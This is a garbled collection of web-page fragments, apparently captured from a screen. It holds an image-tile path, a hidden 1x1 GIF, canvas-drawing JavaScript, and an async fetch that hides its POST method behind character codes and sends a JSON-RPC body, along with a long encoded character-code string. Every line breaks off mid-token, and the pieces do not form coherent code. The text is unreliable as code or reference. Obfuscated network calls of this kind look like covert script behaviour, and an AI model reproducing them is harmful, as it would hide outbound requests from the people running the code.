
9b500aa1101435c84
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i